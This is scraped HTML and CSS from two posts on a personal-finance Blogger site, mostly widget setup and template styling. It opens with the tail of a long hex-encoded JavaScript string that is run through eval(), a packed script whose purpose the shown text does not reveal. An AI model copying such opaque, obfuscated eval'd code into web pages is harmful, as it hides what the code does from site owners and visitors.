2c\x31\x45\x2c\x31\x7a\x2c\x31\x58\x29\x7b\x31\x7a\x3d\x31\x46\x28\x31\x75\x29\x7b\x31\x47\x28\x31\x75\x3c\x31\x41\x3f\x31\x77\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x57\x28\x31\x75\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x75\x3d\x31\x75\x25\x31\x41\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x77\x5b\x35\x5d\x5d\x28\x31\x75\x2b\x31\x54\x29\x3a\x31\x75\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x75\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x75\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x77\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x77\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x75\x29\x2b\x31\x77\x5b\x36\x5d\x2c\x31\x77\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x75\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x77\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x77\x5b\x33\x5d\x5b\x31\x77\x5b\x32\x5d\x5d\x28\x31\x77\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x32\x42\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x34\x7c\x78\x33\x33\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x44\x7c\x78\x33\x39\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x35\x42\x7c\x78\x36\x41\x7c\x78\x35\x44\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x32\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x34\x37\x7c\x78\x37\x41\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x78\x32\x36\x7c\x78\x35\x31\x7c\x78\x33\x34\x7c\x78\x35\x36\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x61\x36\x32\x62\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x35\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x32\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x31\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x33\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RgWGkY);
//]]>
</script>
<div id='fb-root'></div>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6IjjQ41NIjUTcGuml1DNACdMqMGA:1769772047354';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5340497769688560877','//www.vernongo.com/2009/06/cbs-meets-senator-mar-roxas.html','5340497769688560877');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5340497769688560877', 'title': 'The Lazy Investor\x27s Way', 'url': 'https://www.vernongo.com/2009/06/cbs-meets-senator-mar-roxas.html', 'canonicalUrl': 'https://www.vernongo.com/2009/06/cbs-meets-senator-mar-roxas.html', 'homepageUrl': 'https://www.vernongo.com/', 'searchUrl': 'https://www.vernongo.com/search', 'canonicalHomepageUrl': 'https://www.vernongo.com/', 'blogspotFaviconUrl': 'https://www.vernongo.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - RSS\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5340497769688560877/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/3472483677987208658/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9104315399404696', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '[read more. . .]', 'pageType': 'item', 'postId': '3472483677987208658', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggYgYm0D8h2AxcRCcsUqB-CHT0SLxfvrWy3mMMXRLOtgidfssNuSS3tb-cjNNZBi_h_v_dOmDD4w_-8CzWOkOJ__7imjXIQXBA0KMdBuhB6klWa1uZ77GtCzAQIcno00iv8xs_hL3TT7PT/s72-c/Mar+on+education.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggYgYm0D8h2AxcRCcsUqB-CHT0SLxfvrWy3mMMXRLOtgidfssNuSS3tb-cjNNZBi_h_v_dOmDD4w_-8CzWOkOJ__7imjXIQXBA0KMdBuhB6klWa1uZ77GtCzAQIcno00iv8xs_hL3TT7PT/s400/Mar+on+education.jpg', 'pageName': 'CBS meets Senator Mar Roxas', 'pageTitle': 'The Lazy Investor\x27s Way: CBS meets Senator Mar Roxas', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'CBS meets Senator Mar Roxas', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggYgYm0D8h2AxcRCcsUqB-CHT0SLxfvrWy3mMMXRLOtgidfssNuSS3tb-cjNNZBi_h_v_dOmDD4w_-8CzWOkOJ__7imjXIQXBA0KMdBuhB6klWa1uZ77GtCzAQIcno00iv8xs_hL3TT7PT/s400/Mar+on+education.jpg', 'url': 'https://www.vernongo.com/2009/06/cbs-meets-senator-mar-roxas.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3472483677987208658}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'header-ads', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'ads-home', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'ads-inter', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact me :)', 'blogId': '5340497769688560877', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7VXLr2ok-wegV3W4auBIwJQgorLQ:1769772047355', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar-right', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'sidebar-right', document.getElementById('LinkList236'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer3', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vernongo.com/2009/06/eypph-is-giving-away-laptops.html
body_size: 42668
content:
<!DOCTYPE html>
<html amp='' class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.vernongo.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.vernongo.com/2009/06/eypph-is-giving-away-laptops.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Lazy Investor&#39;s Way - RSS" href="https://www.vernongo.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.blogger.com/feeds/5340497769688560877/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/1801209281266886247/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgszw8gPieCSrsd_Ae8QGMXYB0Ay6FPAW53Nzp9mSVoCZQ6ANL45jeCxqcEbjKNo2Go9qCAaYza62DYDq8j8w6uP72LC4fJZpjEjweWvIqjuwTvwmVk4VsYYyh6jI_h9YHsvPSYd5cl47dz/s320/showcase.jpg' rel='image_src'/>
<meta content='https://www.vernongo.com/2009/06/eypph-is-giving-away-laptops.html' property='og:url'/>
<meta content='eyp.ph is giving away laptops' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgszw8gPieCSrsd_Ae8QGMXYB0Ay6FPAW53Nzp9mSVoCZQ6ANL45jeCxqcEbjKNo2Go9qCAaYza62DYDq8j8w6uP72LC4fJZpjEjweWvIqjuwTvwmVk4VsYYyh6jI_h9YHsvPSYd5cl47dz/w1200-h630-p-k-no-nu/showcase.jpg' property='og:image'/>
<title>
eyp.ph is giving away laptops - The Lazy Investor's Way
</title>
<!-- Description and Keywords (start) -->
<meta content='LAZY, INVESTING, WAY, LAZY INVESTING, LAZY INVESTOR, INVESTMENTS' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='eyp.ph is giving away laptops' property='og:title'/>
<meta content='https://www.vernongo.com/2009/06/eypph-is-giving-away-laptops.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgszw8gPieCSrsd_Ae8QGMXYB0Ay6FPAW53Nzp9mSVoCZQ6ANL45jeCxqcEbjKNo2Go9qCAaYza62DYDq8j8w6uP72LC4fJZpjEjweWvIqjuwTvwmVk4VsYYyh6jI_h9YHsvPSYd5cl47dz/s320/showcase.jpg' property='og:image'/>
<meta content='The Lazy Investor&#39;s Way' property='og:site_name'/>
<meta content='https://www.vernongo.com/' name='twitter:domain'/>
<meta content='eyp.ph is giving away laptops' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgszw8gPieCSrsd_Ae8QGMXYB0Ay6FPAW53Nzp9mSVoCZQ6ANL45jeCxqcEbjKNo2Go9qCAaYza62DYDq8j8w6uP72LC4fJZpjEjweWvIqjuwTvwmVk4VsYYyh6jI_h9YHsvPSYd5cl47dz/s320/showcase.jpg' name='twitter:image'/>
<meta content='eyp.ph is giving away laptops' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Buzz
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1058px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background:#272727;z-index:5;padding:20px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{background-color:#EE3322;position:relative;width:100%;height:50px;font-size:12px;font-weight:700;}
#main-nav .row{height:50px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
li.li-home a {padding-left:0 !important}
#main-nav li{position:relative;float:left;height:50px;line-height:50px;padding:0}
#main-nav li:hover a{color:#272727;}
#main-nav a{float:left;color:#fff;padding:0 16px;text-transform:uppercase}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#menu-nav ul li ul li.has-children a:after {
content: '\f105';
font-family: FontAwesome;
float: right;
margin-left: 5px;
color: #EE3322;
}
#main-nav ul li ul li ul:before {display:none;}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;color:#fff;font-size:18px;text-align:right;cursor:pointer;padding-left:10px}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(0,0,0,0.0)}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;border-bottom:1px dotted #eee}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:110px}
.intro-item .intro-img:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.intro-item .intro-title{padding:5px 7px 0}
.intro-item .intro-title h3{font-size:11px;text-transform:uppercase;line-height:1.3em;font-weight:500}
.intro-item .intro-title h3 a{color:#272727}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:40px;color:#272727;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;cursor:pointer;height:30px;width:20px;line-height:30px;text-align:center;overflow:hidden;padding:0}
.owl-prev{left:-30px}
.owl-prev:before{content:"\f104"}
.owl-next{right:-30px}
.owl-next:before{content:"\f105"}
.main-intro:hover .owl-prev{left:0}
.main-intro:hover .owl-next{right:0}
